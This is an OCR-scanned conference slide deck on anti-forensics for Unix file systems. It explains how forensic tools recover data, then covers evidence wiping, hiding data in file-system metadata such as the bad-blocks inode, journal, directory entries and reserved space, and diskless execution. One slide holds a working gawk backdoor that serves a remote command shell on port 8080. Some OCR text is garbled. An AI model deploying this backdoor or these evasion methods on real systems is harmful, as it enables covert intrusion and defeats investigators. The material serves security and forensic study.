# The Art of Defiling

*Defeating Forensic Analysis on Unix File Systems the grugq*

#### **Overview**

**Introduction Unix File Systems Forensics** ■ Anti-Forensics Demonstration  $\blacksquare Q 8 A$ 

#### Introduction

■ Who I am **grugq** ■ What I do **Notainal Write intrusion prevention software Break forensic tools No. 3 Milliproprise:** Why anti-forensics? Security is an arms race **Trend of increased forensics Trend of increased anti-forensics** 

# Unix File Systems

- Overview of a unix file system ■ Super-Blocks
- **Data Blocks**
- **Inodes**
- **Directory Files**



#### File System Overview

■ Two main parts to any file system **Files** ■ Meta data **Time stamps, ownership, permissions, etc. Data Disk blocks organised as byte streams Neta data files • Organise data files for human reference** 

# File System

■ Superblock **Describes the file system Known Location Data Block** ■ Data blocks store…. data! **Block is the lowest atomic component Nultiple disk sectors per block** 

# File Systems: inodes

**n** inodes are files Store meta data **Time Stamps, Reference Counts, Size List of data blocks block pointers** struct inode { int uid, gid; int size; int blk\_cnt; int links; int block\_ptrs[ BLOCK\_NUM ]; }

# inode structure: graphic



# Directory files

■ Create the file system directory hierarchy ■ Contain structures to map names to inodes struct dirent { int inode; short rec\_len; short name\_len; char name[];

}



#### File System summary

**Super block** Describes the FS **Data blocks Inodes Describe files Directory files DNS** for the file system

#### Forensics

**Introduction Data Recovery Data Parsing Data Analysis** 

# **Introduction Forensics defined Forensic Food chain..** Bitstreams Evidence Filesystems Files

#### Data Recovery

■ Convert bitstream to file system **The Coroner's Toolkit Recovers deleted files TCT Utils Examine deleted directory entries Total file system awareness** Read "deleted" data

# **Data Parsing**

■ Convert file systems into evidence candidates – files (individual bitstreams) **File content requires understanding file** formats

■ Email, jpeg, .doc, ELF, etc

#### Data Analysis

**Extract "evidence" from data JPEG files containing illegal images Log files containing access information Keyword searches** 

# Forensics Summary

■ Assumes the file system is a log of system activity

**Data recovery** 

- **Data parsing**
- **Data analysis**

#### Anti-forensics

 *Data is evidence* ■ Anti-Forensic Principles **Data Destruction Data Hiding** Data Contraception

*"Attempting to limit the quantity and quality of forensic evidence (since 1999)"*

#### Data Destruction

**Deleted file residue Dirty inodes Directory entries** Dirty data blocks **File System Activity n** inode time stamps

# The Defiler's Toolkit

**Necrofile** ■ Sanitize deleted inodes

**Klismafile** ■ Sanitize directory entries

*Before and after*

# Data Hiding

**Requirements Nethodology Implementations Demos** 

"Aspire to subtlety"

# Data Hiding – Requirements

■ Covert ■ Outside the scope of forensic tools **Temporarily – ergo, insecure long term storage** ■ Reliable Data must not disappear **Secure** ■ Can't be accessed without correct tools **Encrypted** 

# Data Hiding Methodology

"Ladies and Gentlemen, I'm here to talk about FISTing"



# Filesystem Insertion & Subversion **Technique**

**FISTing is inserting data into places it** doesn't belong ■ Data storage in meta-data files

■ e.g. Journals, directory files, OLE2 files, etc.

■ Modifying meta-data is dangerous!

Obey the FSCK!

**No. 20 Million VIIII We Set The ST What holes can you FIST?** 





# FISTing implementations

**Rune FS Stores data in the "bad blocks" file Naffen FS** ■ Stores data in the ext3 journal file **KY FS Stores data in directory files Data Mule FS Stores data in inode reserved space** 



# Rune FS

■ Bad Blocks inode 1, root ('/') inode 2 **Exploits (historically) incorrect ext2** implementation within TCT **Up to 4GB storage** ■ TCT pseudo code (old): if (inode < ROOT\_INODE || inode > LAST\_INO) return BAD\_INODE; **Just a regular inode file** 

# Waffen FS

Adds an ext3 journal to an ext2 FS Exploits e2fsck (and lame forensic tools) ■ e2fsck supports both ext2 & ext3 **Has to guess which FS it's looking at Usually 32Mb storage (average journal sz)** ■ e2fsck pseudo code: for  $(j_{\text{ent}} = j_{\text{current}}; j_{\text{ent}} += j_{\text{ent}}$  ->size) if (IS\_VALID(j\_ent) ==  $FALSE$ ) /\* end of the journal \*/ return JOURNAL\_OK;

Regular file with a fake journal meta-data header

# KY FS

**Utilizes null directory entries Exploits the kernel, e2fsck & forensic tools Storage space limited by disk size** 

Kill Your File System

#### KY FS details

■ Kernel + fsck pseudo code: for  $(dp = dir$ ; dp < dir end; dp  $+= dp$ ->rec len) if (dp->inode == 0)  $\prime^*$  is deleted?  $\prime\prime$ continue; **Forensic tools pseudo code:** if  $(dp\text{-}sinode == 0$  && dp- $>$ namelen  $> 0$ ) /\* recover deleted file name \*/

# Data Mule FS

■ Storage within file system structures **Reserved space Padding** Remains untouched by kernel and fsck **I** Ignored by forensic tools

# Data Mule FS -- space

Super block: 759 bytes

- Group descriptor: 14 bytes
- lianation 10 bytes
- 1G ext2 file system, 4k blocks (default)
	- Groups: 8
		- Super blocks: 4 (3036 bytes)
		- Group descriptors: 64 (896 bytes)
		- Inodes: 122112 (1221120 bytes)

Total: 1225052 bytes  $=$  1196k  $=$  1M

### Data Contraception

#### "What is the act of not creating?"

# Data Contraception: Theory

■ Better not to create data than to destroy it **Reduce quantity of evidence Prevent data from reaching the file system Use IUDs to interact with operating system** ■ Reduce quality of evidence **Use standard tools** 

# Non-evident rootkits

In memory patching **Kernel sshd**  Apache **Utilize common, existing tools, not custom** crafted new ones

# Standard tools: gawk

**大学のことに、この中での「また」ということができます。** 

**}**

```
#!/usr/bin/gawk -f
BEGIN {
     Port = 8080 # Port to listen on
     Prompt = "bkd> " # Prompt to display
     Service = "/inet/tcp/" Port "/0/0" # Open a listening port
     while (1) {
         do {
              printf Prompt |& Service # Display the prompt
              Service |& getline cmd # Read in the command
              if (cmd) {
                  while ((cmd |& getline) > 0) # Execute the command and read response
                       print $0 |& Service # Return the response
                  close(cmd)
 }
         } while (cmd != "exit")
          close(Service)
 }
```
# Evidence Prophylactics

**IUDs provide access to an address space Intra Userland Device Inter Userland Device Process Puppeteering Control a process by proxy** 

# GDB as an IUD

**B** "Syscall proxying" **Libgdbrpc Execute syscalls in a slave process Provides memory access**  $\blacksquare$  mmap, mprotect, copy\_to(), copy\_from() **Text based, so relatively slow** 

#### Data Contraception: rexec v1

**Remote execution of binaries without** creating a file on disk **Uses gdb as an IUD Create a remote process image Perform process puppeteering** ■ Solves the bootstrapping issue for accessing hidden data stores ■ Reduces effectiveness of honeypots – no binaries to "capture"

#### Userland Exec

■ Create a process image from a buffer ul exec(void \*elf buf, int argc, char \*\*argv) **Doesn't require disk access** ■ Shared object (library) **Published Jan 2004** 

#### Data Contraception: ftrans

■ Published in phake phrack 62 (Jan 2004) **Uses proprietary IUD (server) and ul exect** ■ Crude client ■ SIGINT to access transfer functionality ■ Securely transfers a binary using SSL ■ Anti-honeypot technology

#### Data Contraception: rexec v2

**Uses libgdbrpc for an IUD Uploads an ELF binary** Uses ul exec() to execute Release date: Phrack 62 (July 2004)

#### Data Contraception: xsh

**E** eXploit SHell

- **Uses pty's to provide "shell access agnostic"** hacking
- **Functionality** 
	- Rexec2<sup>1</sup>
	- Ascii upload
	- **B** Scriptless scripting
	- **E** Command aliases

# **Summary**

**Bummarised Unix File System Presented overview of forensics Presented the principles of anti-forensics** ■ Demonstrated simple mechanisms to defeat digital forensic analysis **Owned your file system** 

# Q & A

8B) 289 F